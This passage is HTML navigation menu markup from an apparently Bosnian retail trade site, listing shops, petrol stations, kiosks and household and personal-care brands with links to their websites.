		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
